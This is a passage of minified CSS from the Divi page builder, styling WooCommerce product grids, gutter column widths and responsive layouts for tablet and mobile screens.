button:focus{box-shadow:none}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product,.et-db #et-boc .et-l .et_pb_module .woocommerce-page ul.products li.product h3{background-color:transparent}.et-db #et-boc .et-l .et_pb_module .woocommerce ul.products li.product h3{padding:.3em 0}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products{margin-left:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products .entry{overflow:visible}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.last{margin-right:0!important}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product{float:left;margin:0 3.8% 2.992em 0;padding:0;position:relative;width:22.05%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product .button{max-width:100%;white-space:normal;padding:.618em 1em}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.et-db #et-boc .et-l .et_pb_shop .woocommerce.columns-3 ul.products li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_shop h3:before{display:none}.et-db #et-boc .et-l .et_pb_shop .desc{width:100%}.et-db #et-boc .et-l .et_pb_shop .woocommerce ul.products li.product>a{width:100%}.et-db #et-boc .et-l .et_pb_shop .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}.et-db #et-boc .et-l .et_pb_shop .add_to_cart_button{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls a{letter-spacing:inherit;text-decoration:inherit!important}.et-db #et-boc .et-l .et_pb_testimonial:before{visibility:visible;width:auto;height:auto}.et-db #et-boc .et-l button.et_pb_button{text-shadow:none!important;box-shadow:none!important;background-color:transparent!important;white-space:inherit}.et-db #et-boc .et-l button.et_pb_button:after{width:auto;left:auto;top:auto;background-color:transparent}.et-db #et-boc .et-l button.et_pb_button:hover{background-color:rgba(0,0,0,.05)!important}.et-db #et-boc .et-l a.et_pb_button{padding-bottom:.3em}.et-db #et-boc .et-l .et_pb_button:before{content:""}.et-db #et-boc .et-l .et_pb_comments_module a.et_pb_button{border-bottom-style:solid;border-bottom-width:2px}.et-db #et-boc .et-l .et_pb_comments_module button.et_pb_button{color:inherit}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{font-size:100%}.et-db #et-boc .et-l .et_pb_gallery_image a{line-height:0}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image{display:block;position:relative;line-height:.8!important;margin-bottom:10px}@media only screen and (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_shop ul.products li.product:nth-child(odd){clear:none!important}.et-db #et-boc .et-l .et_pb_column .woocommerce ul.products li.product:nth-child(3n+1){clear:both!important}}.et-db #et-boc .et-l ul.products li.product .price{position:relative;top:auto;right:auto;left:auto}.et-db #et-boc .et-l ul.products li.product .price:after{display:none}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product{clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item{width:25%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1),.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(4n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:33.333%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_3_8 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_3_8 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4{width:33.33333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_module,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_3_4>.et_pb_row_inner>.et_pb_column_1_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_3_4>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4{width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd),.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.et_pb_portfolio_item:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item{width:50%;margin-right:0;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_4_4 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_4_4 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item{margin-bottom:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_3 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_3 .et_pb_grid_item.on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6{width:25%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_module,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item{width:100%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column_2_3>.et_pb_row_inner>.et_pb_column_1_6 .et_pb_grid_item.on_last_row,.et_pb_column.et_pb_column_2_3>.et_pb_row_inner.et-db #et-boc .et-l .et_pb_gutters1>.et_pb_column_1_6 .et_pb_grid_item.on_last_row{margin-bottom:0}.woocommerce-page .et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.first{clear:both}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products:not(.columns-4) li.product:nth-child(4n+1){clear:none}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item{margin:0 5.5% 7.5% 0;width:29.666%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:33.333%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0;width:100%}}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 5.5% 9.5% 0;width:47.25%;clear:none;float:left}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:5.5%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .last_in_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(2n),.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item:nth-child(2n){margin-right:0}.et-db #et-boc 